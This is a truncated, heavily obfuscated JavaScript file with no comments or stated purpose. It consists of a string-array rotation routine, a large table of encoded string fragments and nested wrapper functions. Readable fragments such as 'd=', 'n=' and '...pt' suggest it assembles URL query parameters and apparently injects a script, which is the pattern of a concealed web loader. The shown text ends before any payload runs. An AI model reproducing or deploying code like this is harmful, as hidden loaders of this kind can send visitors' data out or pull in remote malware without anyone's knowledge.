(function(_0x57cf83,_0x2d4bd7){function _0x2d883f(_0x5c7719,_0x18ae75,_0x16d9d1,_0x4f0b1b,_0x3584a5){return _0x506c(_0x18ae75-0x306,_0x4f0b1b);}function _0x5d8a9b(_0x5a7eeb,_0x4c51e9,_0x18883a,_0x5e6278,_0x1c1f4b){return _0x506c(_0x5a7eeb-0x310,_0x18883a);}function _0x84587c(_0x14775b,_0x3a89da,_0x22a7d6,_0x23302c,_0xeba46d){return _0x506c(_0x14775b- -0x65,_0x22a7d6);}var _0x2a263c=_0x57cf83();function _0x2db959(_0x3cc5a6,_0x5b0ae5,_0x3f2195,_0x49f4ad,_0x15663b){return _0x506c(_0x5b0ae5- -0x142,_0x49f4ad);}function _0xadb51e(_0x50759b,_0x3e2f04,_0x198927,_0x3654be,_0x31c1ea){return _0x506c(_0x198927-0x138,_0x3654be);}while(!![]){try{var _0x54b6b9=parseInt(_0x5d8a9b(0x48a,0x573,0x509,0x4bb,0x39d))/(0x21*-0x2f+0x22d9+-0x1cc9)+-parseInt(_0x5d8a9b(0x4d0,0x42b,0x57b,0x498,0x5af))/(-0x20db+0xbda+-0x1e9*-0xb)*(parseInt(_0xadb51e(0x384,0x2b6,0x368,0x2cd,0x27f))/(-0x1*0x189+-0x25f0+0x277c))+-parseInt(_0x2db959(-0x22,0x43,0x50,0x110,0x73))/(0x11a3+0x486+-0x1625)*(parseInt(_0xadb51e(0x3a5,0x2e9,0x2dc,0x1e5,0x21e))/(0x568+-0xe9c*-0x1+-0x13ff*0x1))+parseInt(_0x2db959(-0x39,-0x43,-0xaa,0x9,-0x1d))/(0x2650*-0x1+-0x1b2*-0x5+0x27d*0xc)+-parseInt(_0x5d8a9b(0x5b9,0x5d2,0x5d3,0x69c,0x576))/(-0x5a3*0x1+0x187c+-0x12d2*0x1)+-parseInt(_0x5d8a9b(0x52c,0x599,0x471,0x51b,0x535))/(-0x667*-0x2+-0xbfb*0x2+0xb30)+parseInt(_0xadb51e(0x3e0,0x44a,0x3ef,0x474,0x3b7))/(-0x3*0x3c7+-0x17a5+-0x2303*-0x1);if(_0x54b6b9===_0x2d4bd7)break;else _0x2a263c['push'](_0x2a263c['shift']());}catch(_0x306bed){_0x2a263c['push'](_0x2a263c['shift']());}}}(_0x54b4,0x1103a2+0x94bbd+0x108fb2*-0x1),(function(){function _0xaf1170(_0x3014e8,_0x391235,_0x3c7c8d,_0x1f1584,_0x193850){return _0x506c(_0x1f1584-0x125,_0x193850);}var _0x1aa19b={'GLwuf':function(_0x27c794,_0x32a7ac){return _0x27c794!==_0x32a7ac;},'CRvAH':_0x2e4174(0x1aa,0x272,0xf3,0x1af,0x1ec),'lOXXf':_0x1bc839(0x340,0x395,0x41a,0x426,0x3c8),'XwtpV':_0xaf1170(0x43a,0x31b,0x413,0x39d,0x2dd),'ivmcn':_0x2e4174(0x22b,0x2fb,0x25b,0x1a0,0x189),'xYaDb':_0x3d553d(0x31,0x65,0xb9,0x1e,0xb0)+_0x3d553d(0x1e4,0x1c7,0x1d6,0x288,0x103)+_0x2e4174(0xad,0x137,-0x28,0xe9,0x13e)+')','uNDel':_0xaf1170(0x253,0x184,0x2d0,0x267,0x2af)+_0x541102(0x23f,0xd2,0x153,0x12a,0x19d)+_0x3d553d(0x15e,0x17e,0x10e,0x182,0xb8)+_0xaf1170(0x21e,0x3b2,0x29e,0x2fa,0x353)+_0x1bc839(0x3ab,0x40c,0x2ce,0x46c,0x491)+_0x1bc839(0x4af,0x524,0x469,0x49b,0x3bb)+_0x2e4174(0x16c,0x109,0xe3,0x1f5,0x11c),'rOOJn':function(_0x5e089a,_0xab923a){return _0x5e089a(_0xab923a);},'bcTgr':_0x3d553d(-0x7,0xb9,0x191,0xf3,0x12e),'cHrjA':function(_0x5547ab,_0x116bfd){return _0x5547ab+_0x116bfd;},'PptEp':_0x2e4174(0x5d,0x5e,0x56,0x70,-0x93),'GVTBp':_0x541102(0x1a3,0x171,0xe3,0x147,0x1db),'IZYtm':function(_0x283c2e){return _0x283c2e();},'ilpYj':function(_0x4d0b1c,_0x6d2572,_0x3011b3){return _0x4d0b1c(_0x6d2572,_0x3011b3);},'SDyyy':_0xaf1170(0x35a,0x3e7,0x283,0x2fe,0x2c4)+_0x541102(0x122,0x7e,0x21e,0x20d,0x15a)+_0x1bc839(0x449,0x404,0x4e2,0x4c5,0x4bf)+_0x2e4174(0x1ee,0x1a4,0x201,0x1f3,0x1c5),'MyAYS':_0x3d553d(0x12a,0x71,-0x30,0x3d,0x12b)+_0x1bc839(0x482,0x39b,0x3a8,0x3fa,0x40f)+_0x2e4174(0x59,0x5a,0xc2,0xee,-0x5d)+_0x541102(0x331,0x248,0x2a8,0x287,0x2bf)+_0x2e4174(0x221,0x281,0x24d,0x2b0,0x23d)+_0x2e4174(0x179,0x26f,0x93,0xf4,0x200)+'\x20)','FStaN':_0xaf1170(0x381,0x1fd,0x38c,0x295,0x270),'srgqE':_0x1bc839(0x471,0x3aa,0x507,0x54d,0x547),'mvEsI':_0x1bc839(0x34e,0x31e,0x25e,0x2f6,0x3e1)+_0x2e4174(0x12c,0x1ef,0x1c2,0x53,0x1aa)+'+$','TLbJk':function(_0x21ca7b,_0x5f1169){return _0x21ca7b===_0x5f1169;},'JKAFf':_0x2e4174(0xcb,0x13b,0xa8,0x51,-0x29),'bARAD':function(_0x301240,_0xf88e6c){return _0x301240===_0xf88e6c;},'rxSkL':_0xaf1170(0x2b1,0x3fd,0x3da,0x335,0x3d0),'kzYdd':_0x541102(0x198,0x22f,0x16e,0x80,0x146),'OOulc':function(_0x1b3685,_0x35f157){return _0x1b3685===_0x35f157;},'hDOdO':_0x1bc839(0x474,0x3a4,0x4ef,0x439,0x41c),'hEZCv':_0x3d553d(0x1f6,0x1bf,0x126,0x140,0x1fc),'dEAgz':_0xaf1170(0x389,0x360,0x3ea,0x2f5,0x2fb)+_0x541102(0x1a1,0xe0,0x151,0x1c,0x113)+_0x3d553d(0xfe,0x57,0x75,0x127,0xe),'qOrTO':_0x541102(0x66,0x4e,0xd0,0xdd,0x125)+'er','AMMSY':function(_0x12eb47,_0x5ab308){return _0x12eb47/_0x5ab308;},'PWMpy':function(_0x3cb34d,_0x1f4526){return _0x3cb34d<_0x1f4526;},'eeBSs':_0xaf1170(0x3ef,0x30d,0x33f,0x306,0x2a2),'uDgKB':_0x2e4174(0x201,0x29b,0x216,0x139,0x169),'ZfVWj':_0x1bc839(0x415,0x33b,0x3b0,0x4ae,0x4b1)+'g','EgVML':_0x541102(0xd7,0x1bf,0x20e,0x177,0x1c5),'FtXIq':_0x1bc839(0x34b,0x25f,0x326,0x38b,0x37c),'eTGnP':_0xaf1170(0x409,0x3fe,0x440,0x378,0x29b),'sJwWd':_0x541102(0x20f,0x2a3,0x1d9,0x26e,0x243),'OkDaF':function(_0xab4e4f,_0x160189){return _0xab4e4f===_0x160189;},'CcjdG':_0x1bc839(0x363,0x2f4,0x3f2,0x424,0x3c4),'lvKLT':_0x1bc839(0x358,0x3da,0x2be,0x3bf,0x279),'NNWhK':_0x1bc839(0x3b7,0x378,0x48e,0x3d3,0x3a5),'DeZLY':_0x1bc839(0x39c,0x482,0x48f,0x309,0x3f0),'ECLJc':_0x541102(0x1d4,0x286,0x2f2,0x2a0,0x255)+'n','nNgNw':_0xaf1170(0x460,0x456,0x473,0x3eb,0x45b)+_0x541102(0x202,0x2b3,0x28d,0x32c,0x253)+'t','NpVsU':function(_0x2fb50a,_0x3981e0){return _0x2fb50a===_0x3981e0;},'RSSwq':_0xaf1170(0x4ad,0x495,0x30f,0x3d2,0x4b3),'omWwq':function(_0x2577a0,_0x4ba34c){return _0x2577a0(_0x4ba34c);},'TcuRD':_0xaf1170(0x3e5,0x2c2,0x367,0x37c,0x383),'huYVv':_0x3d553d(0x220,0x12c,0x1cf,0x181,0x138),'ZNwZL':function(_0x2d5aab){return _0x2d5aab();},'XOKfK':_0x1bc839(0x332,0x2ae,0x271,0x29d,0x376),'biTHa':_0x3d553d(0x50,0xf1,0x125,0x1c0,0x37),'ScCDP':function(_0x4d7e9b,_0xdb125f,_0x3a634c){return _0x4d7e9b(_0xdb125f,_0x3a634c);},'OKVIe':function(_0x3120be,_0x43c4f0){return _0x3120be(_0x43c4f0);},'ZhOHA':function(_0x1c0ad0,_0x501caa){return _0x1c0ad0===_0x501caa;},'Bhmiy':_0x541102(0x27d,0x1d2,0x190,0x1dd,0x1de),'HsVzH':function(_0x1a5994,_0x1c05e1){return _0x1a5994!==_0x1c05e1;},'JZdKG':_0x3d553d(0x23f,0x1c2,0x204,0x2b2,0x1d3),'hwKdl':_0x2e4174(0x107,0x76,0x18d,0x5d,0x10d),'EZAKt':function(_0x3457e9,_0x3ea2b7){return _0x3457e9===_0x3ea2b7;},'NGOdI':_0x3d553d(-0x32,0x6d,0xa9,0x65,-0x8a),'oZcZZ':_0x2e4174(0x8c,-0x56,0x12f,0x49,-0x3b),'NuHIv':function(_0x2dbec5,_0x2419be){return _0x2dbec5+_0x2419be;},'JaggH':function(_0x38e9ad,_0x56ad98){return _0x38e9ad!==_0x56ad98;},'augxf':_0x3d553d(0xe2,0x52,0x93,0x89,0xfb),'UlcTZ':_0x541102(0x164,0x61,0x199,0x1d5,0x109)+_0x541102(0x28e,0x1da,0xc9,0x223,0x19e),'NklnU':_0x2e4174(0xf9,0xcb,0x19c,0xe0,0xfa),'HGbjU':_0x541102(0xb9,0x1f1,0x1ab,0xe2,0x16c),'erJKm':_0x2e4174(0x1d7,0x19b,0x1c9,0x237,0x203),'nffVU':_0x3d553d(-0x71,0x47,-0x59,-0x35,0x2),'FnRre':_0x2e4174(0x206,0x2b0,0x14c,0x1f3,0x297)+_0x3d553d(-0x47,0xd,-0xc1,0x22,0x31),'WlTOr':_0xaf1170(0x2fb,0x20a,0x329,0x262,0x198),'hzJXL':_0xaf1170(0x3a2,0x1df,0x2ac,0x2ab,0x258),'dNMWg':function(_0x24f637,_0x31b45f){return _0x24f637(_0x31b45f);},'GuEqw':function(_0x460d4e,_0x5485a8){return _0x460d4e<_0x5485a8;},'SHJTe':_0xaf1170(0x2a5,0x1bd,0x196,0x229,0x1c1)+_0xaf1170(0x207,0x1ea,0x22d,0x222,0x135)+'5','lHHxB':_0x2e4174(0x1a7,0x26e,0xb3,0x17f,0xeb)+_0x3d553d(0x16f,0xe4,0x1c1,0x14d,0x161),'aUoBO':_0x2e4174(0x8b,0xf3,-0x24,0x1,0x120),'ymsuA':_0xaf1170(0x329,0x38a,0x347,0x2c1,0x201),'fNbUi':function(_0x138e10,_0x5f7122){return _0x138e10+_0x5f7122;},'HtAIM':function(_0x3b16e5,_0x2b32d8){return _0x3b16e5===_0x2b32d8;},'wlACf':_0x1bc839(0x45c,0x424,0x457,0x4d8,0x466),'dXGVr':_0x2e4174(0x105,0x15b,0x1d,0x199,0x53),'mwczp':_0xaf1170(0x342,0x41d,0x396,0x342,0x2e9),'GGniw':_0x3d553d(0x17f,0xad,0x2,0x176,0xe0)+_0xaf1170(0x496,0x3b3,0x2b9,0x3a3,0x464)+'2','RiyMt':function(_0x266e85,_0x726f2){return _0x266e85(_0x726f2);},'HXtyZ':function(_0x472ef8,_0x287ebb){return _0x472ef8+_0x287ebb;},'qgYcC':function(_0x502f78){return _0x502f78();},'VBYNW':_0x541102(0x27c,0x241,0x144,0xad,0x1a0)+_0x541102(0x2aa,0x2c4,0x300,0x35b,0x27d)+'0','dFLGO':function(_0x1dfafe,_0x80c3ff,_0x176201){return _0x1dfafe(_0x80c3ff,_0x176201);},'PYmGb':_0xaf1170(0x28b,0x1f4,0x206,0x2a2,0x338)+_0x2e4174(0x202,0x248,0x1f4,0x2de,0x118)+_0x3d553d(-0xcc,0xf,0xcc,0xab,-0x1)+'vR','KwCVA':function(_0x35ddbe,_0x24c9eb){return _0x35ddbe===_0x24c9eb;},'LXGAm':_0x541102(0x1a0,0x29f,0x121,0x12b,0x1bd),'eVseB':_0xaf1170(0x2d3,0x28d,0x37f,0x35b,0x321)+_0x3d553d(0x1b3,0x1bb,0x13c,0x108,0x162)+_0x2e4174(0x18b,0xfb,0x185,0x147,0x174)+_0x3d553d(0x1ca,0xf2,0x27,0x132,0x12e)+_0x1bc839(0x4fa,0x47c,0x479,0x4e0,0x4d8)+_0x2e4174(0x109,0x148,0x59,0x3a,0x1ec)+_0x3d553d(0x19,0x110,0x2b,0xdc,0x108),'exMgX':function(_0x2cd7c2,_0x3aa915){return _0x2cd7c2!==_0x3aa915;},'EGnsa':_0x1bc839(0x419,0x475,0x4ff,0x331,0x46c)+_0xaf1170(0x39b,0x37e,0x3eb,0x3ea,0x4d2),'MpmNh':function(_0x7beba4,_0x39955f){return _0x7beba4!==_0x39955f;},'cJzCq':_0x3d553d(0xac,0xee,0x189,0xc1,0x9b),'lPier':_0xaf1170(0x273,0x2ad,0x2f2,0x277,0x2d1),'IyVCC':function(_0x1b4173,_0x549013){return _0x1b4173/_0x549013;},'dQhLF':_0xaf1170(0x354,0x415,0x332,0x370,0x381),'lxgyV':_0x2e4174(0x15f,0xff,0xad,0x79,0xa5),'VMKBs':_0x3d553d(0x253,0x198,0xf2,0x201,0x100)+_0x2e4174(0x189,0x224,0x1fa,0x132,0x11f)+_0xaf1170(0x369,0x31f,0x3a3,0x2ea,0x288)+'nt','CjKOn':function(_0x2a5950,_0xc6b577){return _0x2a5950+_0xc6b577;},'EPAoe':function(_0xbaedb1,_0x28e4f1){return _0xbaedb1(_0x28e4f1);},'qtIyP':_0x1bc839(0x337,0x3e0,0x26f,0x3e3,0x3fb)+_0x541102(0x142,0x19e,0x18a,0x189,0x195)+_0x541102(0x2cd,0x37a,0x2da,0x2c6,0x282),'PKMoN':function(_0x79346d,_0x4eb3d8){return _0x79346d+_0x4eb3d8;},'WbVsN':_0x2e4174(0x171,0x1eb,0xa9,0x22c,0x25e)+_0x1bc839(0x484,0x498,0x3ee,0x4e2,0x48e)+_0x3d553d(0x1e2,0x156,0x5f,0xa3,0x150)+'d=','ffeIK':_0x2e4174(0x7e,0xc4,-0x72,-0x12,0x83)+_0xaf1170(0x3c5,0x442,0x2d8,0x3b4,0x3b4)+_0x2e4174(0x9f,0xf2,0x31,0x1c,0xf4),'uFZFE':function(_0x404fa8,_0x34ae10){return _0x404fa8(_0x34ae10);},'mTaMU':_0xaf1170(0x3ba,0x381,0x45f,0x39f,0x31a)+'=','DjhlR':function(_0x182b6e,_0x36274a){return _0x182b6e(_0x36274a);},'VIxMH':function(_0xc9ab7a,_0x793619){return _0xc9ab7a+_0x793619;},'UOyil':_0x1bc839(0x48c,0x43d,0x50e,0x4bd,0x53d)+'=','TXjOZ':function(_0x43e993,_0xf8b388){return _0x43e993!==_0xf8b388;},'dekoX':function(_0x314762,_0x1793cc){return _0x314762!==_0x1793cc;},'pMbpk':_0x3d553d(-0x9a,0x48,0x3e,0x10c,0xb1),'gsmLt':function(_0x274a26,_0x40c1a5){return _0x274a26+_0x40c1a5;},'ztsYA':function(_0xbaf1c9,_0x403a82){return _0xbaf1c9!==_0x403a82;},'cDRAY':_0x2e4174(0x16e,0x168,0xd6,0x135,0x8d),'whluE':_0xaf1170(0x2f4,0x31e,0x1e7,0x275,0x2b5),'lpQTl':function(_0x59641b,_0x133b72){return _0x59641b+_0x133b72;},'pyOaP':_0x541102(0x176,0x24e,0x166,0xde,0x198)+'n=','spiIt':_0x541102(0xb5,0x1d5,0x13d,0xf9,0x135)+'t','mmmii':_0x3d553d(-0x75,0x20,0x56,-0x8a,0x4a)+_0xaf1170(0x2a0,0x1b0,0x23e,0x29a,0x2db)+_0x1bc839(0x4f6,0x43c,0x596,0x487,0x421)+_0x1bc839(0x4cf,0x48b,0x5b3,0x4c9,0x506)+'pt','MFAoI':function(_0x561546,_0x55523a){return _0x561546+_0x55523a;}},_0x48fdae=(function(){function _0x4a2e7f(_0x4ff23c,_0x158f6c,_0x4ac680,_0x57ee1c,_0x231c41){return _0x2e4174(_0x4ff23c-0x310,_0x158f6c-0x1a3,_0x4ac680,_0x57ee1c-0x157,_0x231c41-0x15d);}function _0x47e2a0(_0x566c3c,_0x28368d,_0x37953c,_0x19d7b5,_0x1d6f30){return _0xaf1170(_0x566c3c-0xfb,_0x28368d-0x177,_0x37953c-0x69,_0x37953c- -0xed,_0x1d6f30);}var _0x5254f1={'yVgRr':function(_0x2a7f46,_0x218fe3){function _0x24c92f(_0x1a4ce2,_0x3062a0,_0x41025a,_0x37a804,_0x3a12ac){return _0x506c(_0x41025a-0x20d,_0x37a804);}return _0x1aa19b[_0x24c92f(0x4c5,0x4c9,0x46b,0x444,0x4f3)](_0x2a7f46,_0x218fe3);},'TOJqc':_0x1aa19b[_0x5233ec(0x476,0x4b5,0x471,0x4b6,0x40e)],'edoRR':_0x1aa19b[_0x5233ec(0x38b,0x406,0x3bd,0x3c7,0x432)],'xbMnq':_0x1aa19b[_0x4a2e7f(0x4fb,0x43f,0x5bb,0x529,0x5a0)],'ETMEa':_0x1aa19b[_0x47e2a0(0x280,0x17f,0x1cb,0x1b7,0x239)],'eqHce':_0x1aa19b[_0x5233ec(0x299,0x315,0x36e,0x2d2,0x36f)],'fmFZb':_0x1aa19b[_0x2bf76c(0x43c,0x345,0x2f5,0x2af,0x327)],'ApEJG':function(_0x448102,_0x2bc897){function _0x5dc7bb(_0x453554,_0x5605be,_0x368961,_0x574394,_0x3e9d9d){return _0x2bf76c(_0x453554-0xf4,_0x368961-0xdd,_0x368961-0x62,_0x574394-0x171,_0x453554);}return _0x1aa19b[_0x5dc7bb(0x388,0x3c8,0x3d0,0x407,0x4a9)](_0x448102,_0x2bc897);},'HaJRv':_0x1aa19b[_0x2bf76c(0x3b6,0x3b6,0x459,0x2f7,0x2f0)],'woKHi':function(_0xf897bd,_0x55d818){function _0x2c5161(_0x41fbd3,_0x5736d5,_0x38599e,_0x299dc9,_0x328142){return _0x2bf76c(_0x41fbd3-0x83,_0x38599e- -0xb2,_0x38599e-0xaf,_0x299dc9-0x1b5,_0x5736d5);}return _0x1aa19b[_0x2c5161(0x253,0x168,0x208,0x228,0x2e5)](_0xf897bd,_0x55d818);},'PNGFi':_0x1aa19b[_0x5e3962(0x349,0x1e6,0x1d4,0x240,0x2ba)],'gZQoa':_0x1aa19b[_0x5e3962(0x3ad,0x2df,0x471,0x481,0x38e)],'FseAm':function(_0x2bb88c){function _0x5c42fb(_0x28aef5,_0x402d13,_0x15a484,_0xe4eea8,_0x4588a8){return _0x2bf76c(_0x28aef5-0xd9,_0x15a484-0x15e,_0x15a484-0x1c1,_0xe4eea8-0x19e,_0x4588a8);}return _0x1aa19b[_0x5c42fb(0x559,0x585,0x513,0x4fe,0x4b1)](_0x2bb88c);},'NFjnj':function(_0x253fe1,_0x95fa8d,_0xa35f3e){function _0x37fa63(_0x47f036,_0x14969f,_0xdd03d8,_0x9e04a0,_0x4979e8){return _0x5233ec(_0x4979e8- -0x327,_0x47f036,_0xdd03d8-0x14f,_0x9e04a0-0xda,_0x4979e8-0x1b0);}return _0x1aa19b[_0x37fa63(0x16f,0x13d,-0x28,0x67,0x84)](_0x253fe1,_0x95fa8d,_0xa35f3e);},'rRUEC':function(_0x98ec0e,_0x45f58c){function _0x5013ce(_0x3b37ab,_0x4158a5,_0x4a8079,_0xd54b71,_0x1c9c4e){return _0x2bf76c(_0x3b37ab-0x13e,_0xd54b71- -0x328,_0x4a8079-0x17e,_0xd54b71-0x138,_0x4a8079);}return _0x1aa19b[_0x5013ce(-0xdd,-0x86,0x48,-0x35,-0xc9)](_0x98ec0e,_0x45f58c);},'GnCry':_0x1aa19b[_0x2bf76c(0x240,0x28c,0x208,0x216,0x1e9)],'fvnrD':_0x1aa19b[_0x2bf76c(0x237,0x314,0x28d,0x2e5,0x2be)],'ruycx':function(_0x1e54a7,_0x245c56){function _0x2b487a(_0x1145ae,_0x12dc8d,_0x2576e4,_0x493ff5,_0x2bfa73){return _0x5e3962(_0x1145ae-0xa,_0x12dc8d-0x27,_0x1145ae,_0x493ff5-0x88,_0x2bfa73- -0x29d);}return _0x1aa19b[_0x2b487a(0x1b3,0xcd,0x1b5,0x13a,0x18e)](_0x1e54a7,_0x245c56);},'moTlN':_0x1aa19b[_0x5e3962(0x416,0x392,0x3ba,0x2dc,0x3a4)],'SFOGx':_0x1aa19b[_0x2bf76c(0x3dd,0x37f,0x2a0,0x3c3,0x379)],'ElWtx':_0x1aa19b[_0x2bf76c(0x3fc,0x418,0x353,0x429,0x431)]};function _0x5e3962(_0x538c01,_0x10affd,_0x2d6fb5,_0x5e577b,_0x1e403d){return _0x2e4174(_0x1e403d-0x258,_0x10affd-0xc2,_0x2d6fb5,_0x5e577b-0x53,_0x1e403d-0xdf);}function _0x5233ec(_0xd11a3d,_0x1789e7,_0x489407,_0x5db13f,_0x2b5c5e){return _0x3d553d(_0xd11a3d-0x11b,_0xd11a3d-0x2b5,_0x1789e7,_0x5db13f-0x5f,_0x2b5c5e-0x107);}function _0x2bf76c(_0x22aefe,_0x1c3535,_0x17699b,_0x3462a3,_0x471329){return _0x2e4174(_0x1c3535-0x226,_0x1c3535-0x191,_0x471329,_0x3462a3-0xcc,_0x471329-0x12d);}if(_0x1aa19b[_0x5233ec(0x296,0x31d,0x1b4,0x1db,0x1a0)](_0x1aa19b[_0x4a2e7f(0x36a,0x43f,0x2c7,0x2d1,0x295)],_0x1aa19b[_0x5e3962(0x268,0x1e2,0x34b,0x285,0x2b2)])){var _0x1299f7=!![];return function(_0x1d6735,_0x3de659){function _0x5d0da5(_0xcdcd39,_0xb0b187,_0x5270ec,_0x88ba45,_0x2bd08c){return _0x5e3962(_0xcdcd39-0x1d0,_0xb0b187-0x16d,_0xcdcd39,_0x88ba45-0x1a6,_0x5270ec- -0x466);}function _0x590e8c(_0x54810a,_0x5178e0,_0x1fd369,_0x3fe963,_0x51aaf0){return _0x2bf76c(_0x54810a-0x1ee,_0x54810a-0x11c,_0x1fd369-0x6b,_0x3fe963-0xa,_0x1fd369);}function _0x288130(_0x34bf51,_0x5aae15,_0x26e716,_0x179b9d,_0x38cce6){return _0x47e2a0(_0x34bf51-0x102,_0x5aae15-0x11e,_0x26e716-0xe8,_0x179b9d-0x191,_0x5aae15);}function _0x52dbd0(_0x28a34d,_0x11b7ef,_0x5bbfcb,_0x331cb5,_0x2f6432){return _0x5e3962(_0x28a34d-0x1eb,_0x11b7ef-0x1e9,_0x5bbfcb,_0x331cb5-0xa5,_0x28a34d- -0x4f6);}function _0x895c3b(_0x3e493a,_0x5ae778,_0x4cbe57,_0x54fac6,_0x5cfe76){return _0x47e2a0(_0x3e493a-0x5a,_0x5ae778-0x151,_0x5ae778-0x1a0,_0x54fac6-0xf0,_0x54fac6);}var _0x21239f={'qSecG':_0x5254f1[_0x288130(0x1fc,0x27a,0x202,0x117,0x1e1)],'PyNGG':_0x5254f1[_0x5d0da5(-0xca,-0xd6,-0xcd,-0xb0,-0x11)],'YxUpW':function(_0xcfbd35,_0x3bc5ec){function _0x1408ee(_0x28ed42,_0x503dd2,_0x3eae1b,_0x2965f6,_0x44c118){return _0x288130(_0x28ed42-0x46,_0x28ed42,_0x503dd2- -0x3dd,_0x2965f6-0xc1,_0x44c118-0x191);}return _0x5254f1[_0x1408ee(-0x3,-0xa6,-0x5c,-0xbf,-0x64)](_0xcfbd35,_0x3bc5ec);},'SKodV':_0x5254f1[_0x895c3b(0x40c,0x43b,0x4b1,0x3ef,0x382)],'CJxGm':function(_0x5955da,_0x2cfe0b){function _0x4deb27(_0x5cb5f2,_0x4a9d13,_0x3c175e,_0x28d73f,_0x589e89){return _0x5d0da5(_0x3c175e,_0x4a9d13-0x19e,_0x28d73f-0x103,_0x28d73f-0x93,_0x589e89-0xbf);}return _0x5254f1[_0x4deb27(0x47,0xa,0x31,-0x63,-0x129)](_0x5955da,_0x2cfe0b);},'rsfYd':_0x5254f1[_0x52dbd0(-0x1b7,-0x1c9,-0x1a5,-0x1fc,-0x101)],'abJlr':_0x5254f1[_0x590e8c(0x51f,0x446,0x605,0x600,0x55c)],'ypsfo':function(_0xe4748d){function _0x1b8c0d(_0x50d1aa,_0x5335ae,_0x5e1f4b,_0x158411,_0x2d9893){return _0x288130(_0x50d1aa-0x1cd,_0x5335ae,_0x158411- -0x231,_0x158411-0x129,_0x2d9893-0x144);}return _0x5254f1[_0x1b8c0d(-0xaf,-0x96,-0x40,0x1b,-0x98)](_0xe4748d);},'hJhyz':function(_0x3703da,_0x478463,_0x37c34e){function _0x18a05b(_0x54bb6e,_0x295b42,_0x2829b4,_0x2d0a35,_0x6c672f){return _0x5d0da5(_0x6c672f,_0x295b42-0x1dc,_0x2829b4-0x91,_0x2d0a35-0x11e,_0x6c672f-0x31);}return _0x5254f1[_0x18a05b(0x61,-0x4,-0x58,0x6d,0x67)](_0x3703da,_0x478463,_0x37c34e);},'QLioZ':function(_0x1638f5,_0x5cc529){function _0x19e80c(_0x447801,_0x4162f0,_0x4cd099,_0x2753f4,_0x4a449c){return _0x288130(_0x447801-0x6e,_0x4cd099,_0x447801- -0x4e4,_0x2753f4-0xdc,_0x4a449c-0x179);}return _0x5254f1[_0x19e80c(-0x2c3,-0x230,-0x1e9,-0x211,-0x298)](_0x1638f5,_0x5cc529);},'dzlND':function(_0x3fb5cf,_0x40be87){function _0x131d7a(_0x2e1434,_0x229a3e,_0x30fba0,_0x61fc04,_0x479489){return _0x288130(_0x2e1434-0x148,_0x2e1434,_0x479489- -0x312,_0x61fc04-0x10a,_0x479489-0x9c);}return _0x5254f1[_0x131d7a(-0x183,-0xe5,-0xa7,-0x1a9,-0xbf)](_0x3fb5cf,_0x40be87);},'UstFT':_0x5254f1[_0x590e8c(0x559,0x51d,0x580,0x4f7,0x63b)],'gNHvp':_0x5254f1[_0x288130(0x309,0x3b9,0x2e8,0x209,0x2bd)]};if(_0x5254f1[_0x288130(0x3f9,0x318,0x325,0x3b9,0x409)](_0x5254f1[_0x5d0da5(-0x13b,-0xf4,-0x5f,-0x8b,-0x102)],_0x5254f1[_0x5d0da5(-0x42,0xda,0x34,0x105,0xd3)])){var _0x52b777=_0x1299f7?function(){function _0x30fbc3(_0x45d3fc,_0x45300c,_0x372190,_0x3a595e,_0x343576){return _0x590e8c(_0x372190-0x3e,_0x45300c-0x1de,_0x343576,_0x3a595e-0x1e9,_0x343576-0x74);}function _0x320f3b(_0x26ae78,_0x5de24e,_0x4bb2c6,_0x5c54a1,_0x51ce55){return _0x52dbd0(_0x26ae78-0x6b4,_0x5de24e-0x136,_0x5c54a1,_0x5c54a1-0x92,_0x51ce55-0x1a2);}function _0x4d9ff1(_0x43a745,_0x239726,_0x508741,_0x1e0613,_0xc48298){return _0x895c3b(_0x43a745-0x1b4,_0x1e0613- -0x3dc,_0x508741-0x7d,_0x239726,_0xc48298-0x10);}function _0x217a6f(_0x2c20aa,_0x2a7c1e,_0x20b0f9,_0x4680ad,_0x228232){return _0x895c3b(_0x2c20aa-0x42,_0x2c20aa- -0x3ae,_0x20b0f9-0x8a,_0x20b0f9,_0x228232-0x1e9);}function _0x4267ff(_0x4928d4,_0x4623db,_0x2b8d07,_0x103ee0,_0x165615){return _0x590e8c(_0x4623db-0xec,_0x4623db-0x25,_0x165615,_0x103ee0-0x1cc,_0x165615-0x59);}if(_0x5254f1[_0x217a6f(0xda,0x1a2,0x1ce,0x61,0x14f)](_0x5254f1[_0x217a6f(0x34,0x78,-0x2e,0x102,-0x21)],_0x5254f1[_0x30fbc3(0x519,0x562,0x590,0x4e4,0x49d)])){if(_0x3de659){if(_0x5254f1[_0x217a6f(0xda,0xd5,-0xc,0xd7,0x22)](_0x5254f1[_0x217a6f(-0x60,-0x10a,-0xe1,-0x71,-0x91)],_0x5254f1[_0x30fbc3(0x5ae,0x4d7,0x4b9,0x560,0x578)])){var _0x274ae1=_0x3de659[_0x217a6f(0x9b,0x18e,0xd1,-0x30,0x83)](_0x1d6735,arguments);return _0x3de659=null,_0x274ae1;}else{var _0x5a12a0={'FUXsO':SDRbLb[_0x4d9ff1(-0x132,-0xa3,0x5b,-0x41,-0x118)],'yohZe':SDRbLb[_0x4267ff(0x52b,0x496,0x57e,0x4ac,0x442)],'KKpum':function(_0x1ff98c,_0x5aa2a2){function _0x3da7af(_0x8aa9ca,_0x4dd044,_0x575d5f,_0x3b97e0,_0x4091c6){return _0x320f3b(_0x4091c6- -0x5d7,_0x4dd044-0x153,_0x575d5f-0x1ba,_0x4dd044,_0x4091c6-0x1f);}return SDRbLb[_0x3da7af(-0x8,0x30,-0x18c,-0x181,-0x97)](_0x1ff98c,_0x5aa2a2);},'cppow':SDRbLb[_0x30fbc3(0x476,0x46d,0x533,0x4c4,0x49b)],'FhtkW':function(_0x4bb9cc,_0x287a52){function _0x4a7a9d(_0x3999b5,_0x184513,_0x2e68c1,_0x55de2c,_0x2208df){return _0x30fbc3(_0x3999b5-0x62,_0x184513-0x58,_0x184513- -0x197,_0x55de2c-0x110,_0x2208df);}return SDRbLb[_0x4a7a9d(0x422,0x37d,0x445,0x2c6,0x2c7)](_0x4bb9cc,_0x287a52);},'ZchOm':SDRbLb[_0x217a6f(-0xd1,-0x14e,-0x1a7,-0x3a,-0x1b9)],'hgbIT':SDRbLb[_0x30fbc3(0x575,0x466,0x4c8,0x4df,0x40c)],'toHvr':function(_0x36b00a,_0x1ca694){function _0x2d7cdf(_0x486952,_0x375bd1,_0x26b32c,_0x2e5483,_0x3e482a){return _0x30fbc3(_0x486952-0x122,_0x375bd1-0x94,_0x3e482a- -0x68f,_0x2e5483-0x39,_0x26b32c);}return 